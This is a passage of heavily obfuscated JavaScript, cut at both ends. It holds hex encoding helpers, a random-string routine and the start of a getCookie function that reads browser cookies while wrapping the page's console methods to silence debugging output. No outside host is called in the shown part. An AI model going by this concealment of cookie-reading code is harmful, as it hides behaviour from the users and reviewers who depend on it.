_0x3d66a0=_0x594730,_0x34a931=_0x3d66a0[_0x325c(-0x251,-0x102,-0x15c,-0xac,0x12e)][_0x5aa7d7(-0x16b,0x3b,-0x59,0x29,0x282)]('|'),_0x4957e0=0x25b4+-0x29*-0x93+0x3d3f*-0x1;function _0x36ca22(_0x2941be,_0x1501f9,_0x32923b,_0x50525f,_0x53e9ed){return _0x55f76e(_0x2941be-0x188,_0x1501f9-0x19e,_0x50525f-0x4d7,_0x32923b,_0x53e9ed-0x156);}while(!![]){switch(_0x34a931[_0x4957e0++]){case'0':return _0x4ab4e1;case'1':var _0x4ab4e1='';continue;case'2':for(var _0x2f0f80=-0x1d8c+-0x1ed4*0x1+0x60*0xa1;_0x3d66a0[_0x308e57(0x30a,0x579,0x614,0x2bc,0x506)](_0x2f0f80,_0x4c8150);_0x2f0f80++){_0x4ab4e1+=_0x26e23a[_0x36ca22(0x52c,0x5b4,0x562,0x45d,0x3b8)+'t'](Math[_0x325c(0x84,-0x111,-0xfa,-0xa9,0x10d)](_0x3d66a0[_0x308e57(0x6b1,0x930,0x5a7,0x820,0x74c)](Math[_0x36ca22(0x5c4,0x6e2,0x60f,0x4f0,0x2a7)+'m'](),_0x523ef3)));}continue;case'3':var _0x523ef3=_0x26e23a[_0x36ca22(0x416,0x5b8,0x492,0x501,0x518)+'h'];continue;case'4':var _0x26e23a=_0x3d66a0[_0x57fa95(0x2a9,-0x103,0x2c9,0xe4,0x168)];continue;}break;}}function hex2a(_0x4fe52d){var _0x380f8f={'ymPEy':function(_0x18bfae,_0x21ec21){return _0x18bfae<_0x21ec21;},'uNZjM':function(_0x4d56f0,_0x35fedb){return _0x4d56f0!==_0x35fedb;},'xPQgm':function(_0x2d3989,_0x13bdba,_0x4208ed){return _0x2d3989(_0x13bdba,_0x4208ed);}};function _0x183648(_0x54391f,_0x4baa72,_0x2e6a5f,_0x3c19db,_0x105dc6){return _0x55df31(_0x54391f-0x1aa,_0x4baa72-0x1a5,_0x2e6a5f-0x163,_0x4baa72- -0x1b,_0x2e6a5f);}function _0x1c1127(_0x5a0854,_0x2ff06e,_0x9adcaf,_0x59e8e7,_0x2e1599){return _0x42c851(_0x5a0854-0x1bc,_0x2ff06e,_0x9adcaf-0x6b,_0x59e8e7-0xbe,_0x9adcaf- -0x152);}function _0xf6a2fe(_0x1b0074,_0xdea886,_0x15c1b2,_0x12b72e,_0xc862b3){return _0x1b09ad(_0x1b0074,_0xdea886-0x122,_0x15c1b2-0xc0,_0xdea886- -0x25,_0xc862b3-0x102);}function _0x544301(_0x1e79ec,_0x2db1c0,_0xcebf67,_0x4a7459,_0x958e3c){return _0x55f76e(_0x1e79ec-0x147,_0x2db1c0-0x1e4,_0xcebf67- -0x26,_0x2db1c0,_0x958e3c-0x142);}function _0x56c951(_0x381c7e,_0x16131c,_0x13e963,_0x1a1184,_0x3a3629){return _0x45a882(_0x13e963,_0x381c7e- -0xbd,_0x13e963-0x1e7,_0x1a1184-0x1da,_0x3a3629-0xff);}if(_0x4fe52d){var _0xbee744=_0x4fe52d[_0x544301(0x15b,0x160,0x1e,-0x192,0x6)+_0xf6a2fe(-0x35c,-0x281,-0x326,-0x2d4,-0x1a9)](),_0x1af342='';for(var _0xd68728=0x17*-0xf7+-0x5*-0x4ca+-0x1c1;_0x380f8f[_0x56c951(0x483,0x61b,0x56a,0x5da,0x61b)](_0xd68728,_0xbee744[_0x56c951(0x2c9,0x50b,0x28c,0xc7,0x2b1)+'h'])&&_0x380f8f[_0x183648(0x217,0x1c,0x120,0x94,-0x204)](_0xbee744[_0x544301(0x1cb,0x246,0x266,0x3f1,0x3ab)+'r'](_0xd68728,-0xd06+0x4f2*-0x2+0x5bb*0x4),'00');_0xd68728+=-0x6fa+0x11d7*-0x1+0x18d3)_0x1af342+=String[_0x1c1127(0x53d,0x548,0x4cc,0x565,0x6ff)+_0x1c1127(0x420,0x512,0x5f3,0x50a,0x40b)+'de'](_0x380f8f[_0x183648(0xf4,-0xf2,-0x2b2,-0x2ca,0x39)](parseInt,_0xbee744[_0x544301(0x3d8,0x4c,0x266,0x2d4,0x25c)+'r'](_0xd68728,0x937+0x12b8*0x1+-0x1bed),0xc2c+0x6*-0x42a+-0x20*-0x67));return _0x1af342;}else return'';}function _0x45a882(_0x4ce97d,_0x269a57,_0x24eb96,_0x5731bb,_0x4d09bc){return _0x5f32(_0x269a57-0x1df,_0x4ce97d);}function _0x5f32(_0xa56ad9,_0x21961d){var _0xa91180=_0x3959();return _0x5f32=function(_0x4803fa,_0x1330da){_0x4803fa=_0x4803fa-(-0x1*-0x1a3c+0x4f*-0xc+-0x15e0);var _0x395992=_0xa91180[_0x4803fa];return _0x395992;},_0x5f32(_0xa56ad9,_0x21961d);}String[_0x55f76e(0x33e,0x3a8,0x26b,0x281,0xcd)+_0x55df31(0x104,-0x149,0x182,0x1e,-0x209)][_0x45a882(0x406,0x474,0x251,0x246,0x58d)+_0x55df31(0x262,0x1a3,-0x110,0x78,0x1e6)]=function(){function _0x62ac1c(_0x490684,_0x25214e,_0x20c59b,_0x3c5ee3,_0x1cd001){return _0x42c851(_0x490684-0x1e0,_0x3c5ee3,_0x20c59b-0x11,_0x3c5ee3-0xda,_0x20c59b- -0x42f);}var _0x86dd91={};_0x86dd91[_0x62ac1c(0x157,0x1cd,0x161,0x338,0x3b0)]=function(_0x3d751a,_0x3da30c){return _0x3d751a<_0x3da30c;},_0x86dd91[_0x62ac1c(0x2e4,0x292,0x343,0x119,0x203)]=function(_0x113bcb,_0x40e168){return _0x113bcb+_0x40e168;},_0x86dd91[_0x62ac1c(-0x2ce,0xc1,-0x86,-0x114,-0xa1)]=_0x62ac1c(-0x70,0x125,0x6a,0x8e,-0x1e);function _0x1f80b3(_0xdc9e5f,_0x43fce8,_0x295d86,_0x50cc00,_0x84249e){return _0x55f76e(_0xdc9e5f-0xc9,_0x43fce8-0x1cc,_0x50cc00-0x203,_0x84249e,_0x84249e-0x16d);}var _0x41bdf5=_0x86dd91;function _0x298e2f(_0x22187c,_0x1a4c96,_0x2ce1bf,_0x33752d,_0x4a3951){return _0x55f76e(_0x22187c-0xbe,_0x1a4c96-0xb0,_0x33752d-0x49c,_0x2ce1bf,_0x4a3951-0x127);}var _0x16f9b5,_0x4ae661,_0x319e92='';function _0x5986d8(_0x25dc43,_0x2ea9d5,_0x19c258,_0x2a45db,_0x3e46c0){return _0x55f76e(_0x25dc43-0x96,_0x2ea9d5-0xe1,_0x2a45db- -0x12d,_0x25dc43,_0x3e46c0-0x79);}for(_0x4ae661=-0x2c3*-0xe+-0x580+-0x212a;_0x41bdf5[_0x5986d8(-0x78,0x9e,-0x1c6,0x19,-0xc3)](_0x4ae661,this[_0x62ac1c(-0x1b,0x4,0x45,-0xa5,-0x10a)+'h']);_0x4ae661++){_0x16f9b5=this[_0x1f80b3(0x18d,-0x2c,0x27d,0x20c,0x114)+_0x1f80b3(0x7b9,0x6e5,0x48f,0x575,0x39a)](_0x4ae661)[_0xcbdafa(-0x1ca,-0x72,-0xb,-0x2c3,-0x27e)+_0xcbdafa(-0x2d4,-0x514,-0xac,-0x2df,-0x231)](0x1363+0x70c+-0x1a5f),_0x319e92+=_0x41bdf5[_0x298e2f(0x90e,0x648,0x714,0x7c4,0x8af)](_0x41bdf5[_0xcbdafa(-0x2af,-0x4e5,-0x254,-0x417,-0xc1)],_0x16f9b5)[_0x62ac1c(-0xef,0x220,0x142,0x281,-0x76)](-(0x199+0x4c*0x7f+0x2749*-0x1));}function _0xcbdafa(_0x22d746,_0x5cf8ce,_0x28fafb,_0x4423e1,_0x5029ec){return _0x42c851(_0x22d746-0x2e,_0x4423e1,_0x28fafb-0x15b,_0x4423e1-0x188,_0x22d746- -0x658);}return _0x319e92;},String[_0x55df31(0x71,0x100,0xd7,0x1ca,-0x1f)+_0x45a882(0x4c4,0x41b,0x3ba,0x5a0,0x4e3)][_0x55f76e(0x4db,0x412,0x3af,0x385,0x5e6)+_0x45a882(0x331,0x475,0x569,0x507,0x4c5)]=function(){var _0x2204ac={'hvaUf':_0x54a7fe(-0x45,0x268,0x50,-0x103,-0xb2)+_0x2f2527(0x4e1,0x38d,0x577,0x571,0x209),'exiqc':function(_0x3b8c6e,_0x429390){return _0x3b8c6e<_0x429390;},'Zgssu':function(_0x2e33da,_0x893d7d,_0x50f103){return _0x2e33da(_0x893d7d,_0x50f103);}},_0x168176=_0x2204ac[_0x54a7fe(0x2a0,0x279,0x282,0x380,0x22f)][_0x54a7fe(0x14c,0x412,0x228,0x28b,0x3d6)]('|');function _0x440cfb(_0x4442bd,_0x2dbdff,_0x1d91c7,_0x4bd59c,_0x4f0ccb){return _0x45a882(_0x4442bd,_0x2dbdff- -0x45b,_0x1d91c7-0x74,_0x4bd59c-0x45,_0x4f0ccb-0x5a);}var _0x30d09e=-0x1251*0x1+0x10*0x5e+0xc71;function _0xcc8026(_0x473384,_0x300ae2,_0x1535d1,_0x4676c1,_0x4f37cb){return _0x45a882(_0x1535d1,_0x300ae2-0x16e,_0x1535d1-0xbf,_0x4676c1-0xef,_0x4f37cb-0x68);}function _0x2f2527(_0x36e62a,_0x1119fb,_0x46d62a,_0x52db36,_0x1dc9e2){return _0x55df31(_0x36e62a-0xe5,_0x1119fb-0xa8,_0x46d62a-0x1c0,_0x1119fb-0x370,_0x1dc9e2);}function _0x54a7fe(_0x51b383,_0x7ee6cf,_0x12683e,_0x1ac1b5,_0x9a1b51){return _0x42c851(_0x51b383-0x137,_0x51b383,_0x12683e-0x1d7,_0x1ac1b5-0xd0,_0x12683e- -0x3a8);}function _0x29b3e5(_0xc55134,_0x2966f7,_0x35a7fa,_0x27c1b0,_0x4a6491){return _0x1b09ad(_0x27c1b0,_0x2966f7-0x10a,_0x35a7fa-0xb8,_0x2966f7-0x622,_0x4a6491-0x178);}while(!![]){switch(_0x168176[_0x30d09e++]){case'0':var _0xe8f0f7;continue;case'1':var _0x5197e5='';continue;case'2':var _0x3e96a9=this[_0x29b3e5(0x2ed,0x49e,0x635,0x37e,0x251)](/.{1,4}/g)||[];continue;case'3':for(_0xe8f0f7=0xf*0xf5+-0xb*0x2aa+0xef3;_0x2204ac[_0x440cfb(0xd1,-0x54,0x65,-0xf8,-0x117)](_0xe8f0f7,_0x3e96a9[_0x54a7fe(0x29e,-0x157,0xcc,-0xe0,0x2f9)+'h']);_0xe8f0f7++){_0x5197e5+=String[_0x29b3e5(0x678,0x660,0x865,0x62c,0x863)+_0x29b3e5(0x5f0,0x787,0x8e0,0x6f4,0x796)+'de'](_0x2204ac[_0x440cfb(0x53,0x19f,0x124,0x117,0x3a2)](parseInt,_0x3e96a9[_0xe8f0f7],-0x1804*-0x1+0x270e*-0x1+-0xf1a*-0x1));}continue;case'4':return _0x5197e5;}break;}};function getCookie(_0x56bcb9){function _0x3767b2(_0x66080b,_0x3b286d,_0x555d8a,_0xdd7dbe,_0x582f2a){return _0x55df31(_0x66080b-0x98,_0x3b286d-0x1c4,_0x555d8a-0x199,_0xdd7dbe-0x595,_0x66080b);}function _0xb50b38(_0x8168b0,_0x235bba,_0x3d47de,_0x4d8c56,_0x27be83){return _0x55df31(_0x8168b0-0x41,_0x235bba-0x178,_0x3d47de-0x0,_0x8168b0-0x35,_0x3d47de);}function _0x5660fb(_0x1598ae,_0x10a77a,_0x3985d1,_0x37bd03,_0x287b45){return _0x45a882(_0x3985d1,_0x37bd03- -0x72,_0x3985d1-0x44,_0x37bd03-0x17d,_0x287b45-0x1c8);}var _0x56b41c={'FdwVz':_0xb50b38(-0x3d,0x101,-0x195,0x34,-0x40)+_0x5dffb9(0x361,0x536,0x15d,0x3ed,0x585)+_0x5dffb9(0x534,0x52a,0x6ee,0x6f6,0x418)+_0x5660fb(0x507,0x326,0x2e9,0x37c,0x467)+_0x5660fb(0x41a,0x387,0x433,0x587,0x6d4),'VCaTJ':function(_0x3e8132){return _0x3e8132();},'cGhGT':_0xb50b38(0x193,0x132,0x27d,0x280,0x3a2)+_0x3767b2(0xa56,0x8e5,0x9b5,0x86f,0xa03)+'+$','QTToY':_0x258f32(0x7cd,0x61d,0x5a3,0x804,0x624)+_0x3767b2(0x801,0x4ac,0x725,0x6c1,0x765)+_0x5660fb(0x77c,0x713,0x7a0,0x589,0x3c4)+')','jJoeN':_0x3767b2(0x88a,0x7ef,0x742,0x735,0x8d4)+_0x5660fb(0x2a9,0x5a4,0x3da,0x4b6,0x519)+_0x5dffb9(0x367,0x421,0x4d3,0x11b,0x2a8)+_0x258f32(0x309,0x2eb,0x3a1,0x43a,0x2e3)+_0x5dffb9(0x156,0x67,0x27e,0x27f,-0x68)+_0x5660fb(0x38f,0x573,0x446,0x498,0x376)+_0x5660fb(0x4d7,0x63a,0x37d,0x426,0x429),'IAGbM':function(_0x40a08,_0x31e14b){return _0x40a08(_0x31e14b);},'NCdvn':_0x5660fb(0x47a,0x5bf,0x2d9,0x36f,0x354),'aQGKP':function(_0x1a1dfd,_0x39a6ca){return _0x1a1dfd+_0x39a6ca;},'qkZcf':_0xb50b38(-0xdb,-0x21d,-0x1a4,0x8d,-0xf2),'XrspB':_0xb50b38(0x123,0x12d,0x26e,-0x12d,0x1d4),'lDwGm':function(_0x5182e6,_0x1efef8,_0x23adb0){return _0x5182e6(_0x1efef8,_0x23adb0);},'HUgTA':_0x5660fb(0xf5,0x2ab,0xae,0x24a,0x1a3)+_0x5660fb(0x43b,0x213,0x477,0x3e3,0x375)+_0x5dffb9(0x41c,0x2ee,0x279,0x473,0x638)+_0xb50b38(0x29f,0x286,0x95,0x4ac,0x457),'BGODo':_0x258f32(0x737,0x54a,0x5b4,0x5bf,0x4fb)+_0x258f32(0x116,0x317,0x15a,0x46b,0x353)+_0x5dffb9(0x51d,0x4cb,0x4be,0x32b,0x4db)+_0x258f32(0x856,0x465,0x588,0x850,0x65c)+_0xb50b38(0x90,0x231,0x147,0x1ec,-0x16d)+_0x258f32(0x338,0x3e2,0x539,0xf3,0x315)+'\x20)','wWPuy':_0x5660fb(0x7b3,0x6b3,0x69d,0x669,0x619)+_0x258f32(0x770,0x5d8,0x493,0x630,0x665),'YRLrn':function(_0x446bff,_0x516167){return _0x446bff<_0x516167;},'dboAS':_0x5dffb9(0x433,0x3c5,0x372,0x2c9,0x51b)+_0x5dffb9(0x135,0x27b,0x1c9,-0xdd,0x2ac)+'4','uetwx':_0x5660fb(0x12d,0x192,0xcb,0x293,0x351),'MzGzV':_0x3767b2(0x666,0x616,0x639,0x42c,0x3c7),'IAuyt':_0x258f32(0x53e,0x383,0x78b,0x686,0x5ba),'DbBKE':_0x5dffb9(0x1c5,0x3a4,0x232,0x418,0x140),'ooxoS':_0x5dffb9(0x407,0x221,0x32a,0x3ca,0x4c8)+_0x258f32(0x725,0x641,0x896,0x56b,0x6f0),'TuCYn':_0x258f32(0x460,0x4c4,0x514,0x307,0x447),'xurEf':_0x258f32(0x221,0x209,0x2b9,0x4c9,0x2f7),'gaqxy':function(_0x3df226,_0x5ad267){return _0x3df226+_0x5ad267;},'UPalq':function(_0x51d69c){return _0x51d69c();},'lwBNz':function(_0x2b856f,_0x3186b7,_0x4071cc){return _0x2b856f(_0x3186b7,_0x4071cc);},'dyynK':function(_0x4e2f88,_0x574492){return _0x4e2f88+_0x574492;},'WahED':function(_0x450ff6,_0x12c483){return _0x450ff6==_0x12c483;}};function _0x5dffb9(_0x39e715,_0x38830e,_0x47386b,_0x1ffd04,_0x2adff4){return _0x55f76e(_0x39e715-0x60,_0x38830e-0x179,_0x39e715-0x174,_0x38830e,_0x2adff4-0x13c);}var _0x19c995=_0x56b41c[_0x3767b2(0x3d9,0x4f0,0x687,0x5e9,0x78f)][_0xb50b38(0x11a,0x15f,-0xa4,0x10b,-0xf)]('|'),_0x49f6cb=0xb77+-0x1c53+0x10dc;function _0x258f32(_0x2ea2e2,_0x11390d,_0x13a083,_0x5e9dcf,_0x135414){return _0x1b09ad(_0x5e9dcf,_0x11390d-0x101,_0x13a083-0x23,_0x135414-0x509,_0x135414-0x2);}while(!![]){switch(_0x19c995[_0x49f6cb++]){case'0':_0x56b41c[_0x5660fb(0x5ba,0x5c5,0x5a5,0x392,0x5bc)](_0x939636);continue;case'1':var _0x3aefee={'QnWtI':_0x56b41c[_0xb50b38(0x2d9,0x3a2,0x411,0x8e,0x476)],'QViOS':_0x56b41c[_0x5dffb9(0x3ed,0x4d8,0x2d4,0x210,0x1c2)],'yAKXI':_0x56b41c[_0x5dffb9(0x288,0x394,0x7b,0x333,0x3e8)],'xYfWY':function(_0x4cef23,_0x306b62){function _0x411860(_0x5e8745,_0x160a9e,_0x5a8666,_0x23a770,_0x58214b){return _0xb50b38(_0x23a770-0x2b8,_0x160a9e-0x89,_0x5e8745,_0x23a770-0x1cc,_0x58214b-0x178);}return _0x56b41c[_0x411860(0x2c5,0xe4,0x53,0x23d,0x42e)](_0x4cef23,_0x306b62);},'rNRcE':_0x56b41c[_0x258f32(0x225,0x2e8,0x3bc,0x53e,0x3e4)],'NHJvO':function(_0x2bb17b,_0x15c7c7){function _0x1d40e6(_0x262cb0,_0x21ed8b,_0x584977,_0x24dd5f,_0x16787d){return _0xb50b38(_0x24dd5f-0x597,_0x21ed8b-0x1d1,_0x21ed8b,_0x24dd5f-0x60,_0x16787d-0x198);}return _0x56b41c[_0x1d40e6(0x7e5,0x5c3,0x598,0x6de,0x77b)](_0x2bb17b,_0x15c7c7);},'vQwld':_0x56b41c[_0x5660fb(0x2cd,0x579,0x5be,0x45c,0x62e)],'RgKwN':_0x56b41c[_0x258f32(0x3d6,0x7ec,0x639,0x76f,0x5da)],'ZQxcD':function(_0x398547){function _0x5143ee(_0x485634,_0x31be75,_0x42b5a1,_0xfba44f,_0x11dd75){return _0x3767b2(_0x485634,_0x31be75-0x15a,_0x42b5a1-0x1dd,_0x11dd75- -0x329,_0x11dd75-0x1d1);}return _0x56b41c[_0x5143ee(0x49e,0x248,0x254,0x1f6,0x273)](_0x398547);},'thtqt':function(_0xfe2c13,_0x201552,_0x13b7e0){function _0xbf1240(_0x430de3,_0x50c6a6,_0x33d9ee,_0x2034cb,_0x1bb77e){return _0x258f32(_0x430de3-0x41,_0x50c6a6-0x162,_0x33d9ee-0x82,_0x2034cb,_0x50c6a6- -0x3bf);}return _0x56b41c[_0xbf1240(0x1c4,0x30e,0x166,0x109,0x314)](_0xfe2c13,_0x201552,_0x13b7e0);},'RErPG':function(_0x255feb,_0x2fe6c7){function _0x5d9dc8(_0x134999,_0x4d2d9d,_0x4691af,_0x3a383e,_0xe5d069){return _0x258f32(_0x134999-0x28,_0x4d2d9d-0x1ee,_0x4691af-0x27,_0x4d2d9d,_0x134999- -0x52);}return _0x56b41c[_0x5d9dc8(0x312,0x1cc,0x564,0x27a,0x2f3)](_0x255feb,_0x2fe6c7);},'ppMxb':_0x56b41c[_0x5660fb(-0x1b,0x10a,0x3f1,0x237,0x1fa)],'sZIJK':_0x56b41c[_0x3767b2(0x6e5,0x980,0x89f,0x813,0x806)],'pFaKL':_0x56b41c[_0x3767b2(0x89a,0xa3b,0x888,0x892,0x74b)],'PTXas':function(_0x5fdbb7,_0x464096){function _0x59fd9e(_0x21b7ae,_0x768248,_0x4d4a87,_0x3157c9,_0x3d9f95){return _0xb50b38(_0x4d4a87- -0xfb,_0x768248-0xdd,_0x21b7ae,_0x3157c9-0x13f,_0x3d9f95-0x188);}return _0x56b41c[_0x59fd9e(-0x3fd,-0x15,-0x1de,-0x5b,-0x3a0)](_0x5fdbb7,_0x464096);},'kQnIW':_0x56b41c[_0xb50b38(0x2ea,0x498,0x3bc,0x524,0xd2)],'ynshz':function(_0x2c8d05){function _0x251ab1(_0x4b7ac3,_0x464ca9,_0x5e9c59,_0x3b2bfa,_0x5a62f0){return _0x5660fb(_0x4b7ac3-0x14b,_0x464ca9-0x95,_0x5a62f0,_0x3b2bfa- -0x4b7,_0x5a62f0-0x194);}return _0x56b41c[_0x251ab1(-0xf2,-0xd9,-0x217,-0x125,-0xd0)](_0x2c8d05);},'XUMGd':_0x56b41c[_0x3767b2(0x74a,0x893,0x6eb,0x660,0x4e3)],'YQHBK':_0x56b41c[_0xb50b38(0x339,0x407,0x4f3,0x36c,0x133)],'xSClB':_0x56b41c[_0x258f32(0x606,0x565,0x596,0x486,0x673)],'FJHrZ':_0x56b41c[_0x5dffb9(0x527,0x58e,0x40a,0x5d9,0x568)],'KtAfJ':_0x56b41c[_0x5660fb(0x501,0x659,0x433,0x5a6,0x512)],'ZfzrJ':_0x56b41c[_0x258f32(0x3c5,0x569,0x327,0x2e8,0x52a)],'yCAet':_0x56b41c[_0xb50b38(0x21d,0x212,0xdb,0x8,-0xd)]};continue;case'2':var _0x5da7d0=_0x56b41c[_0x5660fb(0x71b,0x787,0x770,0x642,0x7a7)](';\x20',document[_0xb50b38(0x134,-0x7,0x1d2,0x2e6,0x35)+'e']);continue;case'3':var _0x4830ed=(function(){var _0x283a91=!![];return function(_0x3389cc,_0x1cfe2c){var _0x8565ee=_0x283a91?function(){function _0x480301(_0x16bf86,_0xcce94d,_0x334663,_0x47f48e,_0x35d6f8){return _0x5f32(_0x16bf86- -0x10c,_0x334663);}if(_0x1cfe2c){var _0x2f93b3=_0x1cfe2c[_0x480301(0x186,-0xc1,0xf4,-0x61,0x96)](_0x3389cc,arguments);return _0x1cfe2c=null,_0x2f93b3;}}:function(){};return _0x283a91=![],_0x8565ee;};}());continue;case'4':_0x56b41c[_0x258f32(0x7c4,0x855,0x493,0x60a,0x6d8)](_0x4ce625);continue;case'5':var _0x4ce625=_0x56b41c[_0x258f32(0x10b,0x2f3,0x43b,0x16e,0x30c)](_0x23ba50,this,function(){function _0x1c384f(_0x3391ce,_0x225731,_0x125901,_0x4989e6,_0x31b85e){return _0xb50b38(_0x125901-0x460,_0x225731-0xf1,_0x3391ce,_0x4989e6-0xd5,_0x31b85e-0x12e);}function _0x2d9647(_0x134c71,_0xc87689,_0x5180af,_0x11dcf3,_0x1720a6){return _0x258f32(_0x134c71-0x122,_0xc87689-0x85,_0x5180af-0x3b,_0x11dcf3,_0x1720a6- -0x173);}function _0x446587(_0xd3212d,_0x63bcdc,_0x1cf803,_0x33e534,_0x318163){return _0x5660fb(_0xd3212d-0x89,_0x63bcdc-0x109,_0x63bcdc,_0x33e534- -0x1ba,_0x318163-0x134);}function _0x37151d(_0x3c1c97,_0x4cb141,_0x494dfb,_0x29a5b9,_0x5815de){return _0xb50b38(_0x3c1c97- -0xfc,_0x4cb141-0x32,_0x4cb141,_0x29a5b9-0xde,_0x5815de-0x1ca);}function _0x1e8e36(_0x1ddfe2,_0x5a30c8,_0x29a931,_0x46fcd3,_0x18e9de){return _0x3767b2(_0x18e9de,_0x5a30c8-0x1a3,_0x29a931-0x1cc,_0x1ddfe2- -0xcc,_0x18e9de-0x70);}return _0x4ce625[_0x2d9647(0x38f,0xee,0x25d,0x122,0x244)+_0x2d9647(-0xb2,0x1e5,0x280,0xec,0x13a)]()[_0x2d9647(0x4c9,0x5b5,0x3dc,0x572,0x4e0)+'h'](_0x3aefee[_0x1e8e36(0x3dd,0x2d8,0x4aa,0x514,0x549)])[_0x1e8e36(0x46c,0x65d,0x5fb,0x43a,0x315)+_0x37151d(-0x22e,-0x2cd,-0x12b,-0xe4,-0x88)]()[_0x446587(0x218,0x4d0,0x12a,0x335,0x41e)+_0x446587(0x19d,0xcc,0x9b,0x87,-0x12d)+'r'](_0x4ce625)[_0x1e8e36(0x708,0x7fa,0x7b3,0x536,0x796)+'h'](_0x3aefee[_0x1c384f(0x5f8,0x1b8,0x3a9,0x256,0x27d)]);});continue;case'6':var _0x563281=(function(){var _0x46eff0=!![];return function(_0x1b216b,_0x229959){var _0x385a97=_0x46eff0?function(){function _0x2c7ef4(_0x40aed5,_0x584af5,_0x5b1474,_0x5f56c6,_0x5c0fc2){return _0x5f32(_0x584af5-0xd3,_0x5f56c6);}if(_0x229959){var _0x55b502=_0x229959[_0x2c7ef4(0x243,0x365,0x3d1,0x35c,0x3e1)](_0x1b216b,arguments);return _0x229959=null,_0x55b502;}}:function(){};return _0x46eff0=![],_0x385a97;};}());continue;case'7':var _0x939636=_0x56b41c[_0x5660fb(0x39d,0x25f,0x1a1,0x283,0x223)](_0x4830ed,this,function(){var _0x2ad8a5=_0x3aefee[_0xe953de(0x4d,0x2a1,0x292,0x255,0x3d7)][_0xe953de(0x2d4,0x360,0x3ae,0x3bd,0x264)]('|');function _0x3bb07e(_0x4ec7aa,_0x2e631c,_0x5d27ee,_0x5e3c16,_0x19d528){return _0x5660fb(_0x4ec7aa-0x100,_0x2e631c-0xe6,_0x2e631c,_0x4ec7aa- -0x29f,_0x19d528-0xa5);}function _0x277c4f(_0x393bf4,_0x4f6530,_0x5184a1,_0x502bcb,_0x1d62c3){return _0xb50b38(_0x5184a1-0xab,_0x4f6530-0xd8,_0x4f6530,_0x502bcb-0x4b,_0x1d62c3-0x1cd);}var _0xe34cab=-0x2*0xd9a+0x188e+-0x3*-0xe2;function _0x100b06(_0x39ad64,_0x41994a,_0x513ea5,_0x3d2891,_0x1b450d){return _0x258f32(_0x39ad64-0x162,_0x41994a-0x1b5,_0x513ea5-0x193,_0x41994a,_0x1b450d- -0x1e5);}function _0x231511(_0x50037d,_0x1a37db,_0x6181d7,_0x531793,_0x369cbd){return _0x3767b2(_0x1a37db,_0x1a37db-0x1eb,_0x6181d7-0x79,_0x50037d- -0x1f1,_0x369cbd-0x8b);}function _0xe953de(_0x14bc69,_0x4dfee9,_0x2bdc2a,_0x2f880c,_0x2e738b){return _0x3767b2(_0x2e738b,_0x4dfee9-0x70,_0x2bdc2a-0x160,_0x2f880c- -0x2bd,_0x2e738b-0x14);}while(!![]){switch(_0x2ad8a5[_0xe34cab++]){case'0':for(var _0x264dce=0x3fd+-0xd*-0x199+0xc61*-0x2;_0x3aefee[_0xe953de(0x5f7,0x399,0x764,0x524,0x5d3)](_0x264dce,_0x1035d8[_0x277c4f(-0xba,0x177,0x69,0x96,0x1fa)+'h']);_0x264dce++){var _0x2bb7ed=_0x3aefee[_0xe953de(0x704,0x2f6,0x6db,0x546,0x5b7)][_0xe953de(0x4ee,0x49b,0x584,0x3bd,0x46b)]('|'),_0x25c299=-0x1*0x4f5+-0x165f+0x1b54;while(!![]){switch(_0x2bb7ed[_0x25c299++]){case'0':_0x4f416[_0xe953de(0x2df,0x42a,0x3aa,0x27b,0x286)+_0x231511(0x23d,0x2da,0x1bc,0xca,0x2df)]=_0x583f0c[_0x100b06(-0x58,0x112,0x263,0x9,0x1d2)+_0x3bb07e(-0x7b,-0x1e9,0x18c,-0x1e9,-0x9f)][_0xe953de(0x1b0,0x1ef,0x56,0x252,0x376)](_0x583f0c);continue;case'1':var _0x3f91dc=_0x1035d8[_0x264dce];continue;case'2':_0x4f416[_0xe953de(0x5eb,0x49e,0x5ae,0x4b9,0x6a9)+_0x100b06(0x37a,0x290,0xa3,0x2e5,0x2a1)]=_0x4830ed[_0x3bb07e(0x66,0x138,0x72,0x1f9,-0x1b)](_0x4830ed);continue;case'3':var _0x4f416=_0x4830ed[_0xe953de(0x42e,0x510,0x5c8,0x43c,0x4f8)+_0x100b06(-0x32,0x11e,0x1b4,0x1ac,0xe5)+'r'][_0x277c4f(0x4b5,0xa6,0x2aa,0x3df,0x4a8)+_0x3bb07e(0x10a,0x2c0,-0x116,0x1f5,0x216)][_0xe953de(0x290,0x24f,0x17f,0x252,0x3b4)](_0x4830ed);continue;case'4':_0x1ab9f2[_0x3f91dc]=_0x4f416;continue;case'5':var _0x583f0c=_0x1ab9f2[_0x3f91dc]||_0x4f416;continue;}break;}}continue;case'1':var _0x389a79=_0x3aefee[_0x100b06(0x164,0x221,0x52,0x310,0x192)](_0x3d8898);continue;case'2':var _0x1035d8=[_0x3aefee[_0x3bb07e(0x386,0x305,0x147,0x354,0x4d4)],_0x3aefee[_0xe953de(-0x4,0x3d8,0x1f1,0x236,0x37f)],_0x3aefee[_0x231511(0x26a,0x28a,0x484,0x284,0x48a)],_0x3aefee[_0x231511(0x69f,0x7e5,0x519,0x48d,0x78e)],_0x3aefee[_0x100b06(0x3b8,0x3b6,0x328,0x48e,0x51a)],_0x3aefee[_0x100b06(0x2bc,0x25d,0x4f0,0x15e,0x2c4)],_0x3aefee[_0x277c4f(0x10e,0x438,0x270,0x297,0x32b)]];continue;case'3':var _0x1ab9f2=_0x389a79[_0x3bb07e(0x2c2,0x13f,0x137,0x287,0xb2)+'le']=_0x389a79[_0x231511(0x57a,0x3cd,0x4a8,0x436,0x4b5)+'le']||{};continue;case'4':var _0x3d8898=function(){function _0x2ea20b(_0x3ba5ef,_0x415f97,_0x229c2a,_0x1f5a03,_0x4cca72){return _0x277c4f(_0x3ba5ef-0xe3,_0x229c2a,_0x4cca72-0x87,_0x1f5a03-0x15b,_0x4cca72-0x163);}function _0x57f09a(_0x14f173,_0x109b43,_0x489795,_0x596f8a,_0x160bc5){return _0x231511(_0x14f173- -0x286,_0x596f8a,_0x489795-0xbc,_0x596f8a-0xd1,_0x160bc5-0x1f2);}var _0x4fe514;function _0x15042a(_0x4f4d27,_0x19b974,_0x56b2d5,_0x585f29,_0x59e8e0){return _0x277c4f(_0x4f4d27-0x1b3,_0x59e8e0,_0x585f29-0x2c9,_0x585f29-0x69,_0x59e8e0-0x19a);}function _0x331e74(_0x1420f2,_0x32b230,_0x1944a9,_0x137f8a,_0x34b6d3){return _0x3bb07e(_0x1944a9- -0x94,_0x1420f2,_0x1944a9-0x8c,_0x137f8a-0xd8,_0x34b6d3-0x111);}function _0x1cae75(_0x17d8a2,_0x394df4,_0x5da421,_0x5af8a8,_0x2a58b8){return 